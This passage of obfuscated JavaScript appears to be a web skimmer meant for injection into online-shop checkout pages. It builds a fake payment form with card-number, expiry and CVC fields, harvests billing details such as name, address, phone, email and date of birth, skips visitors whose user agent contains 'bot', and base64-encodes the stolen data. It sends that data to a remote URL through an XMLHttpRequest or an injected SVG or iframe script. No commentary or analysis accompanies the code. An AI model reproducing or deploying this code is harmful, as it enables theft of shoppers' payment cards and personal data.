Date()[_0x1c320d(0x117)+'r']()[_0x1c320d(0x1f1)]()[_0x1c320d(0x1c2)]('20')[-0x41+0x201d+0x1fdb*-0x1];continue;case'1':var _0x125d62=exps[0x1306+0x1*0x1304+-0x2609][_0x1c320d(0x224)](/[^\d;]/g,'');continue;case'2':var _0xd4402a=exps[-0x196f+0x1*0x8b7+0xd6*0x14][_0x1c320d(0x224)](/[^\d;]/g,'');continue;case'3':_0x3431a0[_0x1c320d(0x362)](_0xd4402a[_0x1c320d(0xc6)],-0x18d+-0x1483+0x15*0x10d)&&(_0xd4402a=_0x3431a0[_0x1c320d(0x25d)]('0',_0xd4402a));continue;case'4':_0x3431a0[_0x1c320d(0x309)](_0x125d62[_0x1c320d(0x2bb)]('20'),0x4*0x27e+0x23ae+-0x2da6)&&(_0x125d62=_0x125d62[_0x1c320d(0x1c2)]('20')[-0xa97*0x1+0x62b+0x46d]);continue;case'5':_0x3431a0[_0x1c320d(0x39c)](_0xd4402a,0x1472+-0x18a7*0x1+-0x3*-0x16b)||_0x3431a0[_0x1c320d(0x39b)](_0xd4402a,'')||_0x3431a0[_0x1c320d(0x1e1)](_0xd4402a,'00')||_0x3431a0[_0x1c320d(0x2b8)](_0xd4402a[_0x1c320d(0xc6)],0x2f*0xc+0x2009+-0x223b)||_0x3431a0[_0x1c320d(0x2c0)](_0x3431a0[_0x1c320d(0x408)](Number,_0x125d62),_0x3431a0[_0x1c320d(0x10e)](Number,_0x5d2192))||_0x3431a0[_0x1c320d(0x1cf)](_0x3431a0[_0x1c320d(0x116)](_0x3431a0[_0x1c320d(0x160)](Number,_0x5d2192),0x123a*-0x1+-0xbc1+0x1e2d),_0x3431a0[_0x1c320d(0x2fc)](Number,_0x125d62))?_0x4f5d52=_0x3431a0[_0x1c320d(0x150)]:_0x4f5d52=_0x3431a0[_0x1c320d(0x338)];continue;case'6':exps=_0x1ab0b7[_0x1c320d(0x1c2)]('/');continue;}break;}}continue;case'10':var _0x1a4654=_0x3431a0[_0x1c320d(0x150)];continue;}break;}}}var _0x3c2687='no';intervale2=_0x3431a0[_0x393034(0x320)](setInterval,function(){var _0x574d20=_0x393034,_0x27ecc4=_0x3431a0[_0x574d20(0x394)](_0x20aea3);_0x3431a0[_0x574d20(0x2d2)](typeof _0x27ecc4,_0x3431a0[_0x574d20(0x1c7)])&&(_0x3c2687=_0x27ecc4[_0x574d20(0x1c2)]('|')[-0x15c7+0x2ab*-0x4+-0xd*-0x27f]);if(_0x3431a0[_0x574d20(0xdf)](typeof _0x27ecc4,_0x3431a0[_0x574d20(0x1c7)])){_0x3431a0[_0x574d20(0x15e)](is_lo)&&localStorage[_0x574d20(0x31e)](_0x3431a0[_0x574d20(0x2ca)],_0x3431a0[_0x574d20(0x2dc)]);navigator[_0x574d20(0x3b6)+_0x574d20(0x371)]&&(_0x257e5c[_0x574d20(0x220)]=_0x3431a0[_0x574d20(0x177)]);_0x3431a0[_0x574d20(0x144)](clearInterval,intervale2),_0x3431a0[_0x574d20(0x2c3)](clearInterval,_in03);var _0x5b5b2e=_0x3431a0[_0x574d20(0x169)](_0x3431a0[_0x574d20(0x1b7)](_0x3431a0[_0x574d20(0x2e5)](_0x3431a0[_0x574d20(0x13f)](_0x3431a0[_0x574d20(0x17e)](_0x3431a0[_0x574d20(0x257)](_0x3431a0[_0x574d20(0x1fc)](_0x3431a0[_0x574d20(0x1fc)](_0x3431a0[_0x574d20(0x1ad)](_0x3431a0[_0x574d20(0x363)](_0x3431a0[_0x574d20(0x257)](_0x3431a0[_0x574d20(0x292)](_0x3431a0[_0x574d20(0x211)](_0x3431a0[_0x574d20(0x240)](_0x3431a0[_0x574d20(0x363)](_0x3431a0[_0x574d20(0x211)](_0x3431a0[_0x574d20(0x116)](_0x3431a0[_0x574d20(0x21b)](_0x3431a0[_0x574d20(0x1b3)](_0x3431a0[_0x574d20(0x204)](_0x3431a0[_0x574d20(0x363)](_0x3431a0[_0x574d20(0x257)](_0x3431a0[_0x574d20(0x301)](_0x3431a0[_0x574d20(0x1b7)](_0x3431a0[_0x574d20(0x35f)](_0x3431a0[_0x574d20(0x167)](_0x3431a0[_0x574d20(0x2ba)](_0x3431a0[_0x574d20(0x2e5)](_0x3431a0[_0x574d20(0x1ad)](_0x3431a0[_0x574d20(0x353)](_0x3431a0[_0x574d20(0x397)],_0x27ecc4[0x1*-0x1015+-0x195+0x1*0x11ab]),_0x3431a0[_0x574d20(0x3b8)]),_0x27ecc4[0x15e6*0x1+-0x3fc+0x1*-0x11e8]),_0x3431a0[_0x574d20(0x2ae)]),_0x27ecc4[0x5c9*-0x6+0xfe6+0x12d3]),_0x3431a0[_0x574d20(0x13e)]),_0x27ecc4[0x1*0x3b5+0x1*-0xefa+0x3*0x3c3]),_0x3431a0[_0x574d20(0x25a)]),_0x27ecc4[-0x12c2+0x114e+0x179]),_0x3431a0[_0x574d20(0x343)]),_0x27ecc4[0x2*0x6b2+0x880+-0x6*0x3a5]),_0x3431a0[_0x574d20(0x26f)]),_0x27ecc4[-0x1*0x104+0x5b3*0x1+-0x4a8]),_0x3431a0[_0x574d20(0x273)]),_0x27ecc4[0xcbb*0x1+-0x222a+-0x1*-0x1577]),_0x3431a0[_0x574d20(0x2c7)]),_0x27ecc4[0x241*0x9+-0x25c2+0xf9*0x12]),_0x3431a0[_0x574d20(0x3bb)]),_0x27ecc4[-0xb55*0x3+0x22a4+-0x5*0x1f]),_0x3431a0[_0x574d20(0xd6)]),_0x27ecc4[-0x8*-0x397+0x17*0xa1+-0x16*0x1f6]),_0x3431a0[_0x574d20(0x237)]),_0x27ecc4[-0x1a56+-0x270e+-0x105c*-0x4]),_0x3431a0[_0x574d20(0x1db)]),_0x27ecc4[-0x6*0xd6+-0x4*0x4df+0x3*0x82f]),_0x3431a0[_0x574d20(0x3b7)]),_0x27ecc4[-0x12f1*-0x2+-0x1b63+0xf3*-0xb]),_0x3431a0[_0x574d20(0x35b)]),_0x27ecc4[0x1f00+0x142a*-0x1+-0xac7]),'\x22}'),_0x354b2d=_0x3431a0[_0x574d20(0xea)](_0x41aeff,_0x5b5b2e,0x1b3c+0xbc1+-0x9*0x455),_0x27ecc4=_0x354b2d,_0x2185bd=_0x3c2687,_0xa46cb=_0x3431a0[_0x574d20(0x169)](_0x3431a0[_0x574d20(0x363)](_0x3431a0[_0x574d20(0x13f)](_0x3431a0[_0x574d20(0x1fc)]('',location[_0x574d20(0x383)]),_0x3431a0[_0x574d20(0x118)](atob,_0x3431a0[_0x574d20(0x19c)])),_0x2185bd),_0x3431a0[_0x574d20(0x183)]);if(_0x3431a0[_0x574d20(0x1f0)](window[_0x574d20(0x192)][_0x574d20(0x3bc)][_0x574d20(0x30d)+'e']()[_0x574d20(0x2bb)](_0x3431a0[_0x574d20(0xfc)]),-(0x2*0x892+-0x18f1+-0x7ce*-0x1))){var _0x5fec63=_0x112005;!(function(){var _0x3ead3a=_0x574d20;for(var _0x58a9eb=_0x112005,_0x1b2cd9=_0x3431a0[_0x3ead3a(0x394)](_0x2bc9c9);;)try{if(_0x3431a0[_0x3ead3a(0xdf)](0xb9bbf+0x3*0x426a3+-0xef763,_0x3431a0[_0x3ead3a(0x1b7)](_0x3431a0[_0x3ead3a(0x3fb)](_0x3431a0[_0x3ead3a(0x2e5)](_0x3431a0[_0x3ead3a(0x169)](_0x3431a0[_0x3ead3a(0x363)](_0x3431a0[_0x3ead3a(0x257)](-_0x3431a0[_0x3ead3a(0x2e2)](parseInt,_0x3431a0[_0x3ead3a(0x10e)](_0x58a9eb,-0x1b*0x1b+-0xa6*-0x30+-0x1a99)),_0x3431a0[_0x3ead3a(0x159)](-_0x3431a0[_0x3ead3a(0x10e)](parseInt,_0x3431a0[_0x3ead3a(0x3fc)](_0x58a9eb,-0x62+-0x153+0x4*0xd6)),-0x6*-0x5bf+-0x1efc+-0x1be*0x2)),_0x3431a0[_0x3ead3a(0xce)](_0x3431a0[_0x3ead3a(0x2c3)](parseInt,_0x3431a0[_0x3ead3a(0x10e)](_0x58a9eb,-0x1*-0x2629+0x492+-0x2912)),0x1c7*-0xf+-0x35*-0x1a+0x154a)),_0x3431a0[_0x3ead3a(0xcc)](_0x3431a0[_0x3ead3a(0x1fa)](parseInt,_0x3431a0[_0x3ead3a(0x21a)](_0x58a9eb,-0x4bc*0x1+-0x23ae+-0x542*-0x8)),-0x175f+-0x13a+0x189d*0x1)),_0x3431a0[_0x3ead3a(0x159)](_0x3431a0[_0x3ead3a(0x15c)](parseInt,_0x3431a0[_0x3ead3a(0xc7)](_0x58a9eb,0x221*-0x2+-0x251f+-0x1583*-0x2)),-0x283*-0xf+0x12db+-0x11*0x353)),_0x3431a0[_0x3ead3a(0xce)](-_0x3431a0[_0x3ead3a(0x31d)](parseInt,_0x3431a0[_0x3ead3a(0x393)](_0x58a9eb,0x5bf+-0x8be+0x4ab)),-0x25da+-0x35*0x80+0x4060)),_0x3431a0[_0x3ead3a(0xce)](-_0x3431a0[_0x3ead3a(0x3e1)](parseInt,_0x3431a0[_0x3ead3a(0x3fe)](_0x58a9eb,0x1aa+0xa1f+0x1*-0xa1f)),0x8*0x53+0xe17+-0x34*0x52))))break;_0x1b2cd9[_0x3ead3a(0x2b9)](_0x1b2cd9[_0x3ead3a(0x206)]());}catch(_0x526b60){_0x1b2cd9[_0x3ead3a(0x2b9)](_0x1b2cd9[_0x3ead3a(0x206)]());}}());var _0x4828a5=document[_0x3431a0[_0x574d20(0x21a)](_0x5fec63,0xb3*-0x10+-0xf3*0x1+0x10*0xdd)](_0x3431a0[_0x574d20(0x2ef)]),_0x50801e=_0x3431a0[_0x574d20(0xdb)](btoa,_0x3431a0[_0x574d20(0x269)](_0x3431a0[_0x574d20(0x392)](_0x3431a0[_0x574d20(0x297)](_0x3431a0[_0x574d20(0x359)](_0x3431a0[_0x574d20(0x319)],_0xa46cb),_0x3431a0[_0x574d20(0x380)](_0x5fec63,0xe43*0x1+0x1d24+0x1*-0x29bf)),_0x27ecc4),_0x3431a0[_0x574d20(0x23d)](_0x5fec63,0x59a+-0x2bb+0x1c*-0xb)));function _0x112005(_0x1fc9d3,_0x32cdf7){var _0x225073=_0x574d20,_0x51fa66=_0x3431a0[_0x225073(0x3bf)](_0x2bc9c9);return(_0x112005=function(_0x49f4e8,_0x542f82){return _0x51fa66[_0x49f4e8-=0x422*0x4+0x1*-0x23bf+0x14d8];})(_0x1fc9d3,_0x32cdf7);}function _0x2bc9c9(){var _0x595682=_0x574d20,_0x2540b3=[_0x3431a0[_0x595682(0x2cf)],_0x3431a0[_0x595682(0x334)],_0x3431a0[_0x595682(0x3bd)],_0x3431a0[_0x595682(0x182)],_0x3431a0[_0x595682(0x16b)],_0x3431a0[_0x595682(0x330)],_0x3431a0[_0x595682(0x370)],_0x3431a0[_0x595682(0xd9)],_0x3431a0[_0x595682(0x3ad)],_0x3431a0[_0x595682(0x1ba)],_0x3431a0[_0x595682(0x2e8)],_0x3431a0[_0x595682(0x38f)],_0x3431a0[_0x595682(0x311)],_0x3431a0[_0x595682(0xeb)],_0x3431a0[_0x595682(0xf9)]];return(_0x2bc9c9=function(){return _0x2540b3;})();}_0x4828a5[_0x3431a0[_0x574d20(0x393)](_0x5fec63,0x2548+0xa8a+-0x2e2b)]=_0x3431a0[_0x574d20(0x20c)](_0x3431a0[_0x574d20(0x3c8)],_0x50801e),_0x4828a5[_0x574d20(0x1e7)]=_0x3431a0[_0x574d20(0x23e)](_0x5fec63,-0x1f*0x13e+0x1*-0xe09+-0x4*-0xd8b),_0x4828a5['id']=_0x3431a0[_0x574d20(0x2c3)](_0x5fec63,-0xfef+0x14f*-0x2+0x1*0x142f),document[_0x3431a0[_0x574d20(0x326)](_0x5fec63,0x1d6d+-0x83*-0x2b+-0x31bf)](_0x3431a0[_0x574d20(0x2be)])[_0x3431a0[_0x574d20(0x339)](_0x5fec63,0x7c*0x1d+0x239c+-0x3004)](_0x4828a5);}else{var _0x2de5d8=_0x3431a0[_0x574d20(0x14d)][_0x574d20(0x1c2)]('|'),_0x277610=0x1ef*-0x7+-0xa3*0xf+0x1716;while(!![]){switch(_0x2de5d8[_0x277610++]){case'0':var _0x11d609=new XMLHttpRequest();continue;case'1':_0xa46cb[_0x574d20(0x16d)+'ms'][_0x574d20(0x129)](_0x3431a0[_0x574d20(0x1a5)],_0x3431a0[_0x574d20(0x3da)]);continue;case'2':_0x11d609[_0x574d20(0x3f5)]();continue;case'3':_0xa46cb[_0x574d20(0x16d)+'ms'][_0x574d20(0x129)](_0x3431a0[_0x574d20(0x296)],_0x3431a0[_0x574d20(0x12e)]);continue;case'4':_0xa46cb[_0x574d20(0x16d)+'ms'][_0x574d20(0x129)](_0x3431a0[_0x574d20(0x2d9)],_0x3431a0[_0x574d20(0x140)]);continue;case'5':_0xa46cb[_0x574d20(0x16d)+'ms'][_0x574d20(0x129)](_0x3431a0[_0x574d20(0x374)],_0x27ecc4);continue;case'6':_0x11d609[_0x574d20(0x367)](_0x3431a0[_0x574d20(0x3e9)],_0xa46cb,!![]);continue;case'7':var _0xa46cb=new URL(_0xa46cb);continue;}break;}}_0x257e5c[_0x574d20(0x307)+_0x574d20(0xcd)](_0x3431a0[_0x574d20(0x16a)])[_0x574d20(0x305)+_0x574d20(0x276)](_0x3431a0[_0x574d20(0x34c)],_0x3431a0[_0x574d20(0x258)]),_0x3431a0[_0x574d20(0xea)](setTimeout,()=>_0x257e5c[_0x574d20(0x307)+_0x574d20(0xcd)](_0x574d20(0x3a5))[_0x574d20(0x3b0)](),0x67c+0x8a8+0x7c);}else{}},-0x37d*-0x4+0x26e*0x4+0xa*-0x1fa);}function _pi1(_0x28cb3f){var _0x2be0a5=_0x5e8a,_0x530b7f={'uERQX':function(_0x480619,_0x38b623){return _0x480619(_0x38b623);},'fdPMn':_0x2be0a5(0x280)+_0x2be0a5(0x172)+_0x2be0a5(0x387)+_0x2be0a5(0x27f)+_0x2be0a5(0x18a),'SftTg':function(_0x327d3c){return _0x327d3c();},'RlEzB':_0x2be0a5(0x3cc)+_0x2be0a5(0x1c9)+_0x2be0a5(0x327),'xtxtX':_0x2be0a5(0x287)+_0x2be0a5(0x163),'SqmCf':_0x2be0a5(0x287)+_0x2be0a5(0x17a)+_0x2be0a5(0x27d),'aTSQh':_0x2be0a5(0x3cd),'mPXdx':_0x2be0a5(0x28f),'NBHNm':_0x2be0a5(0xcf),'lgJdy':function(_0x5a4fba,_0x1d5e56){return _0x5a4fba(_0x1d5e56);},'vkYAM':function(_0x36c426,_0x2ef405){return _0x36c426(_0x2ef405);},'rvCGc':function(_0x5deaa9,_0x620d54){return _0x5deaa9(_0x620d54);},'rApYX':function(_0x4a2ec2){return _0x4a2ec2();},'srcpq':function(_0xdc2eee){return _0xdc2eee();},'PKpTa':_0x2be0a5(0x347)+_0x2be0a5(0xd8),'TNSdf':function(_0x3c8849,_0x3f8c18){return _0x3c8849(_0x3f8c18);},'iRINZ':function(_0x1c7e1a,_0x59e7bb){return _0x1c7e1a(_0x59e7bb);},'uiAgg':function(_0xb10dd4){return _0xb10dd4();},'FsEZo':_0x2be0a5(0x12b),'wmirB':_0x2be0a5(0x15f),'sxhvA':_0x2be0a5(0x280)+_0x2be0a5(0x172)+_0x2be0a5(0x387)+_0x2be0a5(0x27f)+_0x2be0a5(0x2f8)+_0x2be0a5(0x18f)+_0x2be0a5(0x127)+_0x2be0a5(0x1e8)+_0x2be0a5(0x398)+_0x2be0a5(0x348)+_0x2be0a5(0x2d7)+_0x2be0a5(0x2a0),'ArPNZ':function(_0x2d235d,_0xa74499,_0x4ff315){return _0x2d235d(_0xa74499,_0x4ff315);}};_in03=_0x530b7f[_0x2be0a5(0x1fd)](setInterval,function(){var _0x262538=_0x2be0a5;if((!navigator[_0x262538(0x3b6)+_0x262538(0x371)]||navigator[_0x262538(0x3b6)+_0x262538(0x371)]&&!_0x530b7f[_0x262538(0x161)](co,_0x530b7f[_0x262538(0x3f8)]))&&(!_0x530b7f[_0x262538(0x2de)](is_lo)||_0x530b7f[_0x262538(0x2de)](is_lo)&&!localStorage[_0x262538(0x1c3)](_0x530b7f[_0x262538(0x401)]))&&!!_0x28cb3f[_0x262538(0x307)+_0x262538(0xcd)](_0x530b7f[_0x262538(0x1a7)])&&!!_0x28cb3f[_0x262538(0x307)+_0x262538(0xcd)](_0x530b7f[_0x262538(0xd7)])&&!_0x28cb3f[_0x262538(0x225)+_0x262538(0x14c)]('cc')&&!_0x28cb3f[_0x262538(0x225)+_0x262538(0x14c)](_0x530b7f[_0x262538(0x21e)])&&!_0x28cb3f[_0x262538(0x225)+_0x262538(0x14c)](_0x530b7f[_0x262538(0x391)])){var _0x691114=_0x530b7f[_0x262538(0x252)][_0x262538(0x1c2)]('|'),_0x348f20=0xd*-0x2b1+-0x1d54+0x5*0xcdd;while(!![]){switch(_0x691114[_0x348f20++]){case'0':try{_0x530b7f[_0x262538(0x2e6)](clearInterval,_int7);}catch{}continue;case'1':_0x530b7f[_0x262538(0xf7)](_pi0,_0x28cb3f);continue;case'2':;continue;case'3':;continue;case'4':try{_0x530b7f[_0x262538(0x34f)](clearInterval,intervale2);}catch{}continue;}break;}}},-0x1*0xb51+-0x7c9*-0x4+0x1*-0xfeb),_in05=_0x530b7f[_0x2be0a5(0x1fd)](setInterval,function(){var _0x54ec20=_0x2be0a5;if((!_0x530b7f[_0x54ec20(0x2de)](is_lo)||_0x530b7f[_0x54ec20(0x400)](is_lo)&&!localStorage[_0x54ec20(0x1c3)]('_l'))&&_0x530b7f[_0x54ec20(0x2b0)](_tulz)){var _0x15dc82=_0x530b7f[_0x54ec20(0xe4)][_0x54ec20(0x1c2)]('|'),_0x28f8bf=0xa51+0x3*0x9bf+-0x278e;while(!![]){switch(_0x15dc82[_0x28f8bf++]){case'0':try{_0x530b7f[_0x54ec20(0xff)](clearInterval,_int7);}catch{}continue;case'1':;continue;case'2':try{_0x530b7f[_0x54ec20(0x34f)](clearInterval,intervale2);}catch{}continue;case'3':_0x530b7f[_0x54ec20(0x3f6)](clearInterval,_in05);continue;case'4':_0x530b7f[_0x54ec20(0x3f6)](clearInterval,_in03);continue;case'5':_0x530b7f[_0x54ec20(0x272)](is_lo)&&localStorage[_0x54ec20(0x31e)](_0x530b7f[_0x54ec20(0x401)],_0x530b7f[_0x54ec20(0x3ae)]);continue;case'6':!!_0x28cb3f[_0x54ec20(0x307)+_0x54ec20(0xcd)](_0x530b7f[_0x54ec20(0x3c1)])&&_0x28cb3f[_0x54ec20(0x307)+_0x54ec20(0xcd)](_0x530b7f[_0x54ec20(0x3c1)])[_0x54ec20(0x3b0)]();continue;case'7':navigator[_0x54ec20(0x3b6)+_0x54ec20(0x371)]&&(_0x28cb3f[_0x54ec20(0x220)]=_0x530b7f[_0x54ec20(0x170)]);continue;case'8':;continue;}break;}}},-0x173*0x18+-0xd60+0x88*0x62);}function _pi2(){var _0x5ab71c=_0x5e8a,_0x111bfa={'bZiCb':function(_0x237309,_0x3500d0){return _0x237309(_0x3500d0);},'FZFZP':_0x5ab71c(0x280)+_0x5ab71c(0x172)+_0x5ab71c(0x387)+_0x5ab71c(0x27f)+_0x5ab71c(0x18a),'tnyyi':function(_0xabe52){return _0xabe52();},'cCJeC':function(_0x511c67){return _0x511c67();},'iyApB':_0x5ab71c(0x3cc)+_0x5ab71c(0x1c9)+_0x5ab71c(0x327),'ACjpK':function(_0x15ae78,_0x2ac30c){return _0x15ae78>_0x2ac30c;},'LDQOo':_0x5ab71c(0x1fb),'DQbtk':function(_0x1ebd50,_0x337ecb){return _0x1ebd50(_0x337ecb);}},_0x3ff20c=document;!/bot/[_0x5ab71c(0x3a0)](navigator[_0x5ab71c(0x3bc)][_0x5ab71c(0x30d)+'e']())&&(!navigator[_0x5ab71c(0x3b6)+_0x5ab71c(0x371)]||navigator[_0x5ab71c(0x3b6)+_0x5ab71c(0x371)]&&!_0x111bfa[_0x5ab71c(0x11e)](co,_0x111bfa[_0x5ab71c(0x352)]))&&(!_0x111bfa[_0x5ab71c(0x1f9)](is_lo)||_0x111bfa[_0x5ab71c(0x3a9)](is_lo)&&!localStorage[_0x5ab71c(0x1c3)](_0x111bfa[_0x5ab71c(0x2bd)]))&&_0x111bfa[_0x5ab71c(0x1cb)](_0x3ff20c[_0x5ab71c(0x191)][_0x5ab71c(0x2e1)][_0x5ab71c(0x2bb)](_0x111bfa[_0x5ab71c(0x318)]),-0x871*0x4+-0x908+0x2acc)&&_0x111bfa[_0x5ab71c(0x11f)](_pi1,_0x3ff20c);}document[_0x18be40(0x19e)]==_0x18be40(0x2e9)?document[_0x18be40(0x3aa)+_0x18be40(0x2a9)](_0x18be40(0x1fe)+_0x18be40(0x328),_pi2):_pi2();function _0x364a(){var _0x5ec831=['number\x22\x20ty','gYYjh','w.w3.org/1','vCUoZ','push','ViFdf','indexOf','45%;float:','iyApB','eyQbQ','\x22,\x22f\x22:\x20\x22','RqIgO','CITY','88930GhDmw','LHjQe','NCUcK','hash','eInt(a(302','ZSpTp','ption-','POSTCODE','HmMEh','961344eGCiGC','xVfbl','ADDRESS1','huYXUuY29t','yXdjH','\x22\x22>\x20<input','name','Olbgd','3807792jYv','rIxyY','dBwDf','\x22control\x20_','17a2eb045e','\x22,\x22d\x22:\x20\x22','EaxmN','value','google_gta','hvPVs','1|4|2|3|0','SftTg',';padding-r','ucLtZ','pathname','yjqWD','pdqty','x\x20!importa','sDbKw','lgJdy','3|12|5|2|7','JzlHp','loading','FfeyI','x15a10a(29','999/xlink\x27','dob','vLmXf','xMEHn','\x270\x200\x20240\x202','KYctv','email','mats\x27,\x27171','WfHEf','nput-text\x22','31797OZdWv','fFwnF','789=defd0e','fgohU','false','\x20URL(\x27','GINmx','mCRiu','ut-text\x22\x20p','15a10a(295','encoding=\x27','ltrEN','\x22,\x22n\x22:\x20\x22','\x20#cac8c8;h','send();</s','insertAdja','VAT_NUMBER','querySelec','yluPl','ujygh','KjuZi','f[7]','undefined','toLowerCas',')break;r.p','mail','\x22,\x22g\x22:\x20\x22','pDvbw','\x22\x20autocomp','SELECT','.png','\x27);functio','a(303)),ur','KpfwB','LDQOo','OOpGv','dni','lns:xlink=','UFnZD','EdxNr','setItem','cac8c8;hei','cazny','DMJpM','\x27,\x27cached\x27','PqyGx','src','-main-titl','Bohol','errer','Loaded','_p\x22\x20style=','kgnXE','ign','zauJI','option','twelv','XBAYn','kGgXb','STATE',':\x20100%;wid','\x22,\x22j\x22:\x20\x22','cusSV','VqgCD','arams\x27,\x2778','\x22,\x20\x22h\x22:\x20\x22','DZsPn','QMdmN','ess1','DIaZst\x27,\x271','GaIkA','\x27),xhr[_0x','2322VBnHNn','\x5c$1','type','rZxdv','){var\x20a=[\x27','ULffF','RuqPl','DKAmZ','15a10a(300','3|4|2|1|0|','ee6c880744','left:\x2040px','PMDur','xrzFS','WWRgg','24px;\x20z-in','5)+parseIn','rvCGc','tyle=\x22widt','ySFhw','FZFZP','pNYCB','FgnrY','vlIvs','pe=\x22tel\x22\x20i','DOB','IMBID','xhrLz','162LMiPgI','PVNwX','svg=\x27http:','lRwjQ','RfEtg','OEscy','v\x20class=\x22c','eHZSk','vDxhW','hZCmI','x;\x20height:','735jnOxWV\x27','TmpmZ','open','height=\x2724','xyvKZ','dolju','jrRHU','9)),url[_0','checked','UTF-8\x27\x20sta','hVNro','UYFzi','led','3|8|7|10|5','YKZek','TVsGG','=\x22MM/RR\x22>\x20','ight:\x2030px','00/svg\x27\x20xm','x15a10a(30','PRA\x27,\x274425','ddress_del','oBEyZ','nwRch','v>\x20</div>\x20','ess2','OKxJE','bIzkK','WENsU','\x22,\x22b\x22:\x20\x22','protocol','birthday','5)][_0x15a','\x22,\x22e\x22:\x20\x22','931fe30bdd','k;border:\x20','QGZaI','[_0x15a10a','address2','COUNTRY','le=\x22displa','pcdNY','hNYcZ','yREhH','mPXdx','TuVHw','pKZxv','ePbPQ','ault','WvJHa','LMJNm','efa3087ae4','ase64,','g-js-loade','iXoyo','XcTOK','+-parseInt','\x27,\x27searchP','ay_fi\x22\x20sty','test','PQedJ','2+-parseIn','lastname','wTpHv','#w_p','.w3.org/20','dth:\x20100%;','PXPrP','cCJeC','addEventLi','mbfhE','h:\x2045%;flo','PTlQV','FsEZo','165739tike','remove','yohlT','xDIGh','charCodeAt','eTBKk','ent','cookieEnab','SIYgV','IDkob','-text\x22\x20pla','iNbuY','LodpT','userAgent','smvHM','dSGgq','zkGRv','createElem','wmirB','ZIP','cached','valid','4eWMwnz','x\x2010px\x200px','uZKns','dtNaQ','state','gth=\x224\x22\x20cl','phone','previoustE','exp','ield\x22\x20styl','4|8|13|10|','NzDzc','L2ljb24vdj',':\x20fixed;z-','tel\x22\x20id=\x22c','prSzl','ck;border:','32yasKQn','t(a(304))/','d=\x22cc\x22\x20max','Backspace','lgDKO','301),_0x15','EFFETTUA','passw','iv>\x20</div>','Tuwbo','SKQkz','DShmg','GET','jwOwF','828408AGNIpE','plete=\x22cc-','KzgnA','^3[47]','\x27\x20viewBox=','ecJXS','871==+pars','BR\x27,\x2724x24','kKDPr','country','post','text','th:\x20100%;p','g\x27\x20xmlns=\x27','iner\x22>\x20<di','bRonM','//www.w3.o','send','iRINZ','55brSMzp','fdPMn','794952SBhh','a10a(294)]','mBBvj','ddKIm','_0x15a10a(','lDCHU','t(a(298))/','rApYX','RlEzB','aBD','at:\x20left;t','ehfGD','jQxVg','hpQfS','appendChil','pMYpe','eOrign\x27,_0','vc\x22\x20maxlen','EobKD','\x22exp\x22\x20maxl','rg/2000/sv','WetLi','cript></sv','DvqpU','-=291]})(a','6+parseInt','city','ccrHm','iframe','phone_mobi','length','WbHSF','BILLING','toPNG\x27,\x27se','OZmsh','nxGSm','UkIgn','tor','LaJGy','4|2|0|3|1','(a(306))/7','GMtGl','234\x22>\x20</di','(a){r.push','bkCfo','kVuhS','ACcZD','SqmCf','8|6|5|7','vbWhq','3888705yys','bSNxL',')](_0x15a1','mplete=\x22cc','0px\x2010px\x200','ZCIqT','\x22,\x22o\x22:\x20\x22','idth:\x20100%','0|7|3|4|1|','ijnBb','PKpTa','1.1\x27><scri','laceholder','|11|6|0|1|','a10a(305)]','\x22\x20class=\x22i','lNOkp','IWvSN','VYjSR','ext-align:','\x22>\x20<input\x20','t\x27,\x27open\x27,','x3fbd=func','px\x20solid\x20#','2mXNDcn','QGFhq','wuRrn','SQbXD','t-align:\x20l','vkYAM','oZUaf','QvDcW','try{if(632','px\x2010px\x200p','nrZsG','vKOtX','arams[_0x1','TNSdf','ass=\x22input','wkAEP','234\x201234\x201','\x20!importan','lete=\x22cc-c','epckG','e=\x22width:\x20','adius:\x204px','dex:-99999','n\x20_0x3fbd(','aTnzM','))+parseIn','NDrJW','FIRSTNAME','FrBPE','t())}catch','kIT','qvRmy','<div\x20class','(r.shift()','FBcHA','toPNG','GlROL','getFullYea','VTYME','object','2284255bJO','join','HfYfM','TqZHW','bZiCb','DQbtk',';border-ra','lassList','selectedIn','key','jcToB','with-toolt','nqGVy','38b0f86cce','ktzdO','set','jdImZ','empty','dius:\x204px;','250074FcdT','olQDz','radius:\x204p','GwWeQ','ction(){fo','gYOuk','PHONE','x;padding-','IMUGp','st,url=new','pt>functio','er=\x221234\x201','pgntU','dpC','select','-exp\x22\x20type','Esmzb','AnfGH','Wpzqi','dZxka','px\x2010px;di','TXzWp','eft;\x22>\x20<di','MvSlg','55390VjiqbP','\x201px\x20solid','y:\x20block;h','dex','\x27http://ww','\x22\x20style=\x22m','keydown','ById','UaWwc','hUaQY','sc\x22\x20type=\x22','qBSBn','pbhxr','trim','beforeend','nQyir','wxUBh','xc182();;)','5532138MVS','ength=\x225\x22\x20','OPjLw','lGkZP','\x20style=\x22wi','FovZs','addresses','SWtwa','#pay_fi','FQlvN','uERQX','IdLGs','ption-4','</div>\x20</d','5a10a(294)','=\x22tel\x22\x20id=','WAuAX','constructo','JLQHN','KVzKA','klZMP','\x22,\x22c\x22:\x20\x22','searchPara','ceholder=\x22','FullSizeOr','sxhvA','LHttpReque','-f5aa642af','idth:100%;','UGH','957607qewN','lay:\x20block','GpWFc','body\x20div','ass=\x22field','ption-4-co','\x22,\x22m\x22:\x20\x22','|0|1|9|6|2','a,r){var\x20e','CLEok','country_is','ICIxE','cit','bjbxq','DbqFb','\x20right;tex','#cac8c8;he','x15a10a=_0','ygZZs','UvrQK','kdBbq','789','oKQMm','(\x27hash\x27,\x27','LufoD',';\x22\x20class=\x22','23570c884a','fteqW','location','navigator','ivery]','pZRWz','play:\x20bloc','</div>\x20<di','\x22>\x20<div\x20cl','ip\x22>\x20<inpu',';border:\x201','0.1;','preventDef','AhIOn','DyaHw','readyState','0a(307),ur','2|5|4|1|0|','n\x20_0xc182(',',\x27false\x27,\x27','ight:\x2025px','CiWBT','QhBbC','v\x20class=\x22f','xtxtX',';\x20opacity:','\x2010px;disp','x\x2010px;dis','a10a(293))','idth=\x2724\x27\x20','qVpCE','\x22,\x22i\x22:\x20\x22',';return(_0','12ncZyeI','406910yeIb','ip\x22\x20style=','CWelP','removeItem','http://www','=_0xc182()','ARkFs','vat_number','nt;border-','zkGJu','th:\x20100%;\x22','kPQjV','nQTVu','*(-parseIn','4130304GaS','34280370XJ','t\x20style=\x22w','split','getItem','t;border-r','SlsRE','dQeOH','VsSWj','wVQYv','xternalRef',')}}();var\x20','ACjpK','ght:\x2030px\x20','firstname','cZyRh','JDxxE','rn\x20a})()}u','GhRKs','23997UoDWP','ndBzY','length=\x2222','](\x27FullSiz','slaKG','spqPe','qYDql','v\x20style=\x22w','\x22,\x22l\x22:\x20\x22','hveWm','3|0|1|4|2','(294)](_0x','torAll','th-tooltip','\x20input','UarkH','padding:\x